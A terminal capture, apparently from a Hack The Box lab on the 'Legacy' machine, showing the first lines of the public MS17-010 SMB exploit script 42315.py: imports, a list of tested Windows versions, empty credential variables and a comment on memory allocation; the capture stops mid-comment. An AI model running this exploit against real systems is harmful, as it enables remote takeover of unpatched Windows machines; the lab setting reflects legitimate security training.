 jono@openlearnsec: ~/htb/999-legacy 158x44
└─$ head -n 100 42315.py
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
- Windows XP SP3 x86
- Windows 2000 SP4 x86
'''
USERNAME = ''
PASSWORD = ''
'''
A transaction with empty setup:
- it is allocated from paged pool (same as other transaction types) on Windows 7 and later
- it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista and earlier
- no lookaside or caching method for allocating it